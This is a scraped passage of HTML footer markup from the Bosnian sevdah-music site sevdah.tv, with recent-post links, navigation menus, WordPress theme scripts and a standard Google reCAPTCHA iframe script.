class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/meho-puzic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Meho Puzić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/pragmaticni-demo-kao-nova-perspektiva-igrackog-iskustva-razvoj-logika-i-uticaj/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Pragmatični demo kao nova perspektiva igračkog iskustva: razvoj, logika i uticaj</span> <span class="post-date">11/12/2025</span></span></a></li><li ><a href="https://sevdah.tv/lazar-milic-iz-mladenovca-sveukupni-pobjednik-7-medunarodnog-festivala-harmonikasa-sevdalinko-harmonikom-opjevana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lazar Milić iz Mladenovca sveukupni pobjednik 7. Međunarodnog festivala harmonikaša »Sevdalinko harmonikom opjevana«</span> <span class="post-date">17/11/2025</span></span></a></li><li ><a href="https://sevdah.tv/mrbit-novi-evropski-standardi-u-bih-mobilna-optimizacija-i-luksuz-live-kazina/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">MrBit: Novi evropski standardi u BiH – mobilna optimizacija i luksuz Live Kazina</span> <span class="post-date">11/11/2025</span></span></a></li>			</ul>
			</div>										
								</div>
														
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
				<div class="col span_5">
		   
			<p></p>
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/sevdahtv/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href=""><span class="screen-reader-text">yelp</span><i class="fa fa-yelp" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6571"><a href="https://sevdah.tv/">Sevdah TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6341"><a href="https://sevdah.tv/sevdah-novosti/">Novosti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6351"><a href="https://sevdah.tv/opce-teme/">Opće teme</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6347"><a href="https://sevdah.tv/sevdalinke/">Sevdalinke</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6350"><a href="https://sevdah.tv/sevdahlije/">Sevdahlije</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6424"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/">Legende sevdaha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6427"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/">Doajeni sevdaha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6425"><a href="https://sevdah.tv/sevdahlije/autori-sevdaha/">Autori sevdaha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6426"><a href="https://sevdah.tv/sevdahlije/nova-sevdah-generacija/">Nova sevdah generacija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6423"><a href="https://sevdah.tv/sevdah-novosti/da-li-znate/">Da li znate</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-icon menu-item-6346"><a href="https://sevdah.tv/live/"><i class="nectar-menu-icon fa fa-play-circle-o"></i><span class="menu-title-text">GLEDAJ ONLINE</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6578"><a href="https://sevdah.tv/sevdah-televizija-o-nama/">O nama</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/sevdahtv/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw"><i class="fa fa-youtube-play"></i></a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" aria-label="Back to top" href="#" class="mobile-enabled"><i role="presentation" class="fa fa-angle-up"></i></a>
	</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/priority.js?ver=16.2.2" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/stickkit.js?ver=1.0" id="stickykit-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/salient-portfolio/js/third-party/isotope.min.js?ver=7.6" id="isotope-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/elements/nectar-blog.js?ver=16.2.2" id="nectar-masonry-blog-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/js_composer_salient/assets/lib/flexslider/jquery.flexslider.min.js?ver=7.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://sevdah.tv/wp-admin/admin-ajax.php","postID":"7859","rooturl":"https://sevdah.tv","disqusComments":"false","loveNonce":"a94ed138e0","mapApiKey":""};
var nectarOptions = {"delay_js":"false","quick_search":"false","react_compat":"disabled","header_entrance":"false","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false"};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous","close":"Close"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/init.js?ver=16.2.2" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xw36-77WJm3wafsYt1rYJA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769245132289');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>